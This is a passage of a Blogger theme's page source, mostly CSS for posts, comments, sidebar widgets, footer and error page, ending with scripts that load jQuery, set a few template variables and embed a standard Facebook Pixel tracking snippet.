.block-image .thumb{width:100%;height:180px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:180px;display:block}
.block-image:hover .thumb a .img-overlay{background-color:rgba(0,0,0,0.1)}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{color:#bbb;overflow:hidden;font-size:12px;padding-bottom:3px}
#meta-post a{color:#bbb}
#meta-post a i{margin-left:1px}
.breadcrumbs{display:none;font-size:0;margin:0;padding:0}
.item .post-head,.static_page .post-head{margin:0;position:relative}
.item .post-title,.static_page .post-title{color:#272727;display:inline-block;font-size:33px;line-height:1.4em;margin-bottom:10px;font-weight:700;position:relative}
.post-meta{overflow:hidden;padding:0}
.meta-details{font-size:12px;color:#bbb}
.post-timestamp{margin-left:10px}
.post-meta a{color:#bbb}
.post-meta a span i{transition:all .0s ease-out!important}
.post-meta a:hover{color:#EE3322}
.post-meta .timestamp-link i, .post-meta .post-author .g-profile i{margin-left:1px;}
.meta-share{overflow:hidden;margin:10px 0 0;text-align:center}
.meta-share a{float:left;width:18.4%;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 2% 0 0;padding:0;border-radius:0;box-sizing:border-box;border-bottom:2px solid rgba(0,0,0,0.1)}
.meta-share a:hover{color:#fff;opacity:.8}
.meta-share .facebook{background-color:#314d91}
.meta-share .twitter{background-color:#07beed}
.meta-share .google{background-color:#dd4b38}
.meta-share .pinterest{background-color:#CA2127}
.meta-share .linkedin{background:#0077B5;margin-right:0}
.item article,.static_page article{margin-top:15px}
.item .post,.static_page .post{padding:0}
.post-body{width:100%;margin-bottom:15px;font-size:14px;line-height:1.5em;font-weight:400;box-sizing:border-box;}
.post-body img{max-width:100%;height:auto!important}
.label-head{color:#272727;font-weight:700;overflow:hidden;font-size:11px;text-transform:uppercase}
.label-head a{color:#bbb;font-weight:400;text-transform:uppercase}
.label-head a:hover{color:#EE3322}
.label-head .label-title {display:inline-block}
.label-head span i{margin-left:1px}
.label-head .tag-divider{color:#EE3322;margin:0 3px;font-weight:400}
#share-box{overflow:hidden;margin:15px 0 20px}
.social-pop{overflow:hidden;margin:10px 0 0;text-align:center}
.social-pop a{float:left;width:18.4%;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 2% 0 0;padding:0;border-radius:0;box-sizing:border-box;border-bottom:2px solid rgba(0,0,0,0.1)}
.social-pop a:hover{color:#fff;opacity:.8}
.social-pop .facebook{background-color:#314d91}
.social-pop .twitter{background-color:#07beed}
.social-pop .google{background-color:#dd4b38}
.social-pop .pinterest{background-color:#CA2127}
.social-pop .linkedin{background:#0077B5;margin-right:0}
#related-posts{margin-bottom:10px}
.related-box{display:none;}
.related li{width:31%;display:inline-block;height:auto;min-height:185px;float:left;margin-right:3.5%;overflow:hidden;position:relative}
.related-thumb{width:100%;height:120px;overflow:hidden;display:block;position:relative;z-index:2}
.related-thumb:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.related li .related-img{width:100%;height:120px;display:block}
.related-title a{font-size:13px;line-height:1.5em;padding:10px 5px 10px 0;font-weight:500;color:#272727;display:block}
.related-title a:hover{color:#EE3322}
.related li:nth-of-type(3),.related li:nth-of-type(6){margin-right:0}
.comments-title{position:relative}
.comments-title h2{position:relative;height:29.8px;line-height:29.8px;background-color:#272727;color:#f2f2f2;font-size:14px;text-transform:uppercase;font-weight:500;z-index:1;margin:0 0 15px;padding:0 0 0 10px}
.comments-title:after{content:"\f0d7";font-family:FontAwesome;color:#272727;position:absolute;left:10px;top:28px;line-height:6px;font-size:19px;height:6px;font-weight:400;display:block;margin:0;padding:0}
.blogger-tab{display:block}
.comments{clear:both;margin:0;color:#272727}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #eee}
.comments .comments-content .user{font-style:normal;font-weight:700;text-transform:uppercase;display:block}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#272727;font-weight:400;background-color:#f5f5f5;font-size:10px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#EE3322;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#EE3322}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.showpageOf{display:none}
.showpagePoint{display:block;float:left;padding:7px 12px;margin-right:5px;color:#fff;background-color:#EE3322;font-weight:500}
.showpageNum a,.showpage a{display:block;margin-right:5px;float:left;color:#f2f2f2;background-color:#272727;font-weight: 500;text-transform:uppercase;text-decoration:none;padding:7px 12px}
.showpageNum a:hover,.showpage a:hover{color:#fff;background-color:#EE3322}
.showpageArea{float:left}
.home-link{display:none}
.post-nav li{padding:0;display:inline-block;width:50%}
.post-nav li strong{display:block;padding:0 0 5px;font-family:'Poppins', sans-serif;font-weight:700;letter-spacing:1px;text-transform:uppercase;font-size:13px}
.post-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.post-nav{background-color:#FFF;margin-bottom:10px;display:block;width:100%;overflow:hidden;padding-top:5px;border-top:1px dotted #eee}
.post-nav li a{color:#272727;line-height:1.3em;display:block;padding:10px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.post-nav li:hover a{color:#EE3322}
ul.post-nav span{font-weight:400}
.post-nav .previous{float:left;border-right:0;box-sizing:border-box;padding-right:10px}
.post-nav .next{text-align:right}
a.blog-pager-newer-link,a.blog-pager-older-link{float:left;margin-right:1px;font-size:11px;color:#272727;background-color:#eee;text-transform:uppercase;font-weight:700;text-decoration:none;padding:8px 12px;border-radius:3px}
a.blog-pager-newer-link:hover,a.blog-pager-older-link:hover{color:#fff;background-color:#EE3322}
a.blog-pager-newer-link{float:left}
a.blog-pager-older-link{float:right}
.sidebar-right{width:300px;float:right;margin-top:0}
#sidebar-right{position:relative;width:300px;float:right;margin:0;padding:0;background-color:#fff;overflow:hidden}
#sidebar-right .widget{margin-bottom:20px}
#sidebar-right .widget h2{position:relative;height:29.8px;line-height:29.8px;background-color:#272727;color:#f2f2f2;font-size:14px;text-transform:uppercase;font-weight:500;z-index:1;margin:0 0 15px;padding:0 0 0 10px}
#sidebar-right .widget h2:after{content:"\f0d7";font-family:FontAwesome;color:#272727;position:absolute;left:10px;top:28px;line-height:6px;font-size:19px;height:6px;font-weight:400;display:block;margin:0;padding:0}
.PopularPosts img{padding:0}
.PopularPosts img{width:90px;height:68px;padding:0;margin:0}
#sidebar-right .PopularPosts .item-thumbnail-only:hover .item-thumbnail a .img-overlay,#sidebar-right .PopularPosts .item-content:hover .item-thumbnail a .img-overlay,.footer-widget .PopularPosts .item-thumbnail a:hover .img-overlay{background-color:rgba(0,0,0,0.1)}
.PopularPosts li{position:relative;display:block;margin-bottom:15px;padding:0 0 15px!important;border-bottom:1px dotted #eee}
.PopularPosts li:last-child{margin-bottom:0;padding-bottom:0!important;border-bottom:none}
.PopularPosts .item-thumbnail{margin:0 10px 0 0;overflow:hidden;z-index:2;display:block;position:relative}
.PopularPosts .item-thumbnail a{position:relative;line-height:0;float:left;overflow:hidden}
.PopularPosts .item-title a{color:#272727;text-decoration:none;font-family:'Poppins', sans-serif;font-size:14px;line-height:1.5em;font-weight:500}
.PopularPosts .item-title a:hover{color:#EE3322;text-decoration:none}
#sidebar-right .PopularPosts .item-thumbnail-only,#sidebar-right .PopularPosts .item-content{position:relative;overflow:hidden}
#sidebar-right .PopularPosts .item-thumbnail{margin:0;width:100%;height:160px}
#sidebar-right .PopularPosts .item-thumbnail a{width:100%;height:160px;display:block}
#sidebar-right .PopularPosts .item-thumbnail a:after{content:no-close-quote;position:absolute;bottom:0;left:0;width:100%;height:110px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj_a3a5mns1GXlSNQtnEzJ1U8udjFxjMi7dBWLc7E9IYySM3QI1LJ1h-EqVlPbKe__dzbt3-9BC7_73GAqnXD6kCysg1mZkOFJXGZ0rJXJeu_GFFwmZefZWDKrM2xJoveYsOzgXGnlK7TCQ/s1600-r/gradient.png) repeat-x;background-size:100% 100%;opacity:.8}
#sidebar-right .PopularPosts img{width:100%;height:160px}
#sidebar-right .PopularPosts .item-title{position:absolute;bottom:0;left:0;width:100%;z-index:2;padding:10px 15px;box-sizing:border-box}
#sidebar-right .PopularPosts .item-title a{color:#fff;font-size:15px}
.PopularPosts .item-snippet{display:none}
#sidebar-right .PopularPosts ul{counter-reset:count}
#sidebar-right .PopularPosts ul li:before{counter-increment:count;content:counter(count);position:absolute;top:0;left:0;width:30px;height:20px;text-align:center;z-index:10;color:#fff;font-size:12px;line-height:20px;background-color:#EE3322;font-family:'Poppins',sans-serif;font-weight:500;padding:0}
.cloud-label-widget-content span a,.cloud-label-widget-content span span{display:block;float:left;height:29px;line-height:29px;padding:0 10px;margin:0 1px 1px 0;color:#272727;background-color:#eee;font-size:12px;font-weight:500;text-decoration:none;margin-right:3px;margin-bottom:3px}
.cloud-label-widget-content span a:hover,.cloud-label-widget-content span span:hover{color:#fff;background-color:#EE3322}
.label-size-1,.label-size-2{opacity:100}
.list-label-widget-content li{display:block;padding:6px 0;border-bottom:1px dotted #eee;position:relative}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li a{color:#666;font-size:12px;padding-left:10px;font-weight:500;text-transform:capitalize}
.list-label-widget-content li a:hover,.list-label-widget-content li a:hover:before{color:#EE3322}
.list-label-widget-content li span:first-child:before{content:'\203a';position:absolute;left:0;top:0;font-size:22px;color:#666}
.list-label-widget-content li span:first-child{color:#666;font-size:12px;padding-left:10px;font-weight:400;text-transform:capitalize}
.list-label-widget-content li span:last-child{color:#EE3322;font-size:10px;float:right;padding-top:2px}
.list-label-widget-content li:first-child{margin-top:5px;border-top:1px dotted #eee}
.list-label-widget-content li:last-child{border-bottom:1px dotted #eee}
.FollowByEmail td{width:100%;float:left;padding:0}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:29px;color:#fff;background-color:#EE3322;border:1px solid #EE3322;font-size:11px;font-family:inherit;text-transform:uppercase;letter-spacing:1px;font-weight:500}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727;border-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #EEE;margin-bottom:5px;font:12px Poppins;max-width:100%;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:12px;color:#272727;line-height:1.3em;font-family:'Poppins',serif;padding:0 3px 7px;display:block}
.FollowByEmail table{box-sizing:border-box;padding:0}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{color:#666;background-color:#fff;border:1px solid #F2F2F2;padding:7px;width:100%;cursor:pointer;font:11px Poppins,serif}
#footer-wrapper{background-color:#272727;clear:both;color:#ccc}
.footer-wrap{margin:0 auto;overflow:hidden;padding:0}
.footer-widget{width:31%;float:left;margin-right:3.5%;display:inline-block}
#footer3{margin-right:0}
#footer1 .widget:nth-of-type(2),#footer2 .widget:nth-of-type(2),#footer3 .widget:nth-of-type(2){padding-top:0}
.footer-widget .widget{width:100%;padding:20px 0}
.footer-widget .widget-title{border-bottom:2px solid rgba(255,255,255,0.05);height:22px;position:relative;line-height:0;margin:0 0 15px;padding:0}
.footer-widget .widget h2{position:relative;display:inline-block;color:#f2f2f2;font-size:15px;height:15px;line-height:15px;text-transform:uppercase;font-weight:500;padding:0 0 7px;margin-bottom:10px}
.footer-widget .widget-title h2 {margin-bottom:0;border-bottom: 2px solid #EE3322}
.footer-widget ul{padding-left:0}
.footer-widget .PopularPosts li {border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .PopularPosts .item-title a {color:#fff}
.footer-widget .PopularPosts .item-title a:hover {color:#EE3322}
.footer-widget  .PopularPosts .widget-content ul li:last-child {border-bottom:0}
.footer-widget .cloud-label-widget-content span a,.footer-widget .cloud-label-widget-content span span{color:#fff;background-color:rgba(255,255,255,0.05);}
.footer-widget .cloud-label-widget-content span a:hover,.footer-widget .cloud-label-widget-content span span:hover{background-color:#EE3322}
.footer-widget #ArchiveList select{background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05);color:#FFF}
.footer-widget #ArchiveList option{background-color: #272727}
.footer-widget .FollowByEmail .widget-content:before{color:#fff}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address{color:#FFF;background-color:rgba(0,0,0,0.1);border:1px solid rgba(255,255,255,0.05)}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:focus,.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-address:hover{border-color:#EE3322}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit{height:30px;background-color:rgba(255,255,255,0.05);color:#fff;border:0}
.footer-widget .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#EE3322;color:#fff}
.footer-widget .list-label-widget-content li{border-bottom:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li a,.footer-widget .list-label-widget-content li a:before{color:#fff}
.footer-widget .list-label-widget-content li a:hover,.footer-widget .list-label-widget-content li a:hover:before{color:#ccc}
.footer-widget .list-label-widget-content li span:first-child:before{color:#fff}
.footer-widget .list-label-widget-content li span:first-child{color:#fff}
.footer-widget .list-label-widget-content li span:last-child{color:#EE3322}
.footer-widget .list-label-widget-content li:first-child{border-top:1px dotted rgba(255,255,255,0.05)}
.footer-widget .list-label-widget-content li:last-child{border-bottom:1px dotted rgba(255,255,255,0.05)}
#footer-container{width:100%;height:54px;color:#bbb;clear:both;background-color:rgba(0, 0, 0, 0.15);font-size:12px;font-weight:500}
#footer-container p{float:left;line-height:54px;margin:0}
#footer-container a{color:#bbb}
#footer-container a:hover,#back-to-top:hover{color:#fff}
#back-to-top{display:inline-block;float:right;line-height:54px;cursor:pointer}
#back-to-top i{transition:all .0s ease-out!important;-webkit-transition:all .0s ease-out!important;-moz-transition:all .0s ease-out!important;-o-transition:all .0s ease-out!important}
.error_page #main-wrapper{width:100%!important;margin:0!important;}
#errr{margin:60px auto;text-align:center;padding:0;line-height:4em;}
.error_page a.homepage{padding:10px 20px;color:#fff;background-color: #EE3322;border-radius:2px;}
.error_page a.homepage:hover{background-color: #272727;}
#errr .error{font-size:20px;text-align:center;font-weight:700;}
#errr .nerrr{font-size:150px;text-align:center;color: #272727;font-weight:700;}
#errr .nerrr span.fa{font-size:135px;margin:0 10px;color: #EE3322;font-weight:700;}
.error_page .sidebar-right,.error_page .old_new{display:none}
@media only screen and (max-width: 768px) {
#errr{margin:50px auto 50px}
#errr p{line-height:2.5em}
}
@media only screen and (max-width: 359px) {
#errr .nerrr{font-size:100px}
#errr .nerrr span.fa {font-size:75px}
}
@media only screen and (max-width: 319px) {
#errr .nerrr{font-size:80px}
#errr span.fa.fa-frown-o{font-size:65px}
#errr p{line-height:2.5em}
}

--></style>
<style id='template-skin-1' type='text/css'><!--
body#layout{background-color:#2c3e50}
body#layout .row {width: 800px;}
body#layout ul,body#layout li{list-style:none;padding:0}
body#layout .section h4{font-family:'Open Sans',sans-serif;margin:2px;color:#31465A}
body#layout .draggable-widget .widget-wrap2{background:#31465A url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%!important;cursor:move}
body#layout div.section{background-color:#f8f8f8;border:1px solid #ccc;font-family:sans-serif;margin:0 4px 8px!important;overflow:visible;padding:4px;position:relative;width:auto}
body#layout #options{overflow:hidden;background-color:rgba(255, 255, 255, 0.1);border-color:rgba(255, 255, 255, 0.1)}
body#layout .admin {display: block !important;}
body#layout #options h4{color:#fff;padding:10px 0}
body#layout #options .widget{width:32.9%;float:left;margin-right:5px}
body#layout #options #HTML853{margin-right:0}
body#layout #options .widget .widget-content{background:#fff;color:#1c303a;border:1px solid #fff}
body#layout #options .widget .widget-content .editlink{border-color:#2496EE;background-color:#2496EE;color:#fff!important;padding:2px 6px}
body#layout #options .widget .widget-content .editlink:hover{border-color:#e74c3c;background-color:#e74c3c;text-decoration:none}
body#layout #options div.layout-widget-description,body#layout #HTML901 div.layout-widget-description,body#layout #HTML902 div.layout-widget-description{display:none}
body#layout .add_widget a{color:#2496EE;text-decoration:none;font-size:12px}
body#layout .editlink{border:1px solid;border-radius:2px;padding:0 2px}
body#layout .buzz-logo,body#layout .buzz-ads{height:auto;padding:0}
body#layout .buzz-logo{width:30%}
body#layout .buzz-ads{width:70%}
body#layout #header-wrapper{padding:0;margin:0;height:auto}
body#layout #li-home{display:none}
body#layout #main-nav{height:auto;min-height:87px;overflow:hidden;padding-bottom:1px}
body#layout #main-nav .section{display:block;background-color:#3598db;border-color:#2980b9}
body#layout #main-nav .section h4{padding-bottom:3px;color:#fff}
body#layout #main-nav .section .widget-content{border-color:#fff}
body#layout li.li-home{display:none}
body#layout #main-nav .row{height:auto}
body#layout #content-wrapper{overflow:hidden;margin:10px 0}
body#layout #main-wrapper{float:left;width:70%;margin-top:3px}
body#layout #main{background-color:#e67e22;border-color:#d35400}
body#layout .sidebar-right{margin-top:3px;float:right;width:30%}
body#layout .footer-wrap div.section{float:left;width:31.081%}
body#layout .footer-wrap{padding-top:0}
body#layout .footer-wrap{width:100%;display:inline-block}
body#layout .FollowByEmail .widget-content:before{display:none}
body#layout #featured-sec,body#layout #ir-sec{background-color:#2ecc71;border-color:#27ae60}
body#layout .intro-random{padding:0}
body#layout #ads-top,body#layout #ads-home,body#layout #header-ads,body#layout #ads-inter{background-color:#e74c3c;border-color:#c0392b}
body#layout #main h4,body#layout #ir-sec h4,body#layout #featured-sec h4,body#layout #header-ads h4,body#layout #ads-top h4,body#layout #ads-home h4,body#layout #ads-inter h4{color:#fff}
--></style>
<style type='text/css'>
/*=====================================
== Responsive Design ==
=====================================*/
@media screen and (max-width: 1078px) {
.row{width:96%}
#header-wrapper{height:auto}
.buzz-logo{float:none;margin:0 auto;max-width:275px}
.buzz-ads{float:none;height:auto;margin:30px auto 0}
#ads-home .widget-content,#ads-inter .widget-content{height:auto;line-height:0}
#main-wrapper{width:68%}
.sidebar-right{width:32%;padding-left:30px;box-sizing:border-box}
#sidebar-right{width:100%}
.related li{min-height:200px}
}
@media screen and (max-width: 920px) {
#menu-main-nav{display:none}
#menu{float:left;width:30%;height:50px}
.selectnav{display:block;border-radius:2px!important;background:rgba(255,255,255,0.2);color:#fff;height:30px;width:100%;line-height:30px;margin-top:10px;border:0}
.selectnav option {
color:#222;
    }
#ads-top .widget-content{height:auto;line-height:0}
#main-wrapper{width:100%}
.sidebar-right{width:100%;margin-top:20px;padding-left:0}
#sidebar-right .PopularPosts .item-thumbnail,#sidebar-right .PopularPosts .item-thumbnail a,#sidebar-right .PopularPosts img{height:200px}
}
@media screen and (max-width: 800px) {
.footer-widget{width:100%;margin-right:0}
#footer-container{padding:15px 0 10px;overflow:hidden;line-height:1.3em}
#footer-container p{float:none;line-height:1.3em;margin:0;text-align:center}
#back-to-top{display:block;float:none;line-height:1.3em;cursor:pointer;text-align:center;padding-top:15px}
}
@media screen and (max-width: 600px) {
.featured li:first-child{float:left;width:100%;height:250px}
.featured .widget .widget-content{height:auto}
.featured li:first-child .ib-thumb{height:250px}
.featured li{width:50%}
.block-image{width:100%;height:220px;margin:0 0 15px}
.block-image .thumb,.block-image .thumb a{height:220px}
.index article,.archive article{overflow:hidden;display:block;float:left}
}
@media screen and (max-width: 440px) {
.featured li{width:100%}
.item .post-title,.static_page .post-title{font-size:26px}
.related li{width:100%;margin-right:0}
.related li:nth-of-type(3){margin-right:0}
.related-thumb,.related li .related-img{height:180px}
}
@media screen and (max-width: 360px) {
.row{width:94%}
#nav-search{width:100%}
.block-image,.block-image .thumb,.block-image .thumb a{height:200px}
.index .post h2 a,.archive .post h2 a,.item .post-title,.static_page .post-title{font-size:21px}
}
</style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
clear: both;
}
</style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'> 
//<![CDATA[
var textMonth = [, "January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"];
var noThumb = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivTSA9UuwWgbsm4qWG06K5LmmF0_iyV6q29dvRL_YzTYTt_IJd5LKr6FdKshyphenhyphenS5d69EGzoxVx-CAXCNYMN7CQWun1Y9IQsj3qLIgJtihl-Lskrc3EG165nB_vVnr0IElQx8WwKzcqkioI/s1600-r/nth.png";
var nextText = "Next";
var prevText = "Previous";
//]]>
</script>
<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '259134321384968');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=259134321384968&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

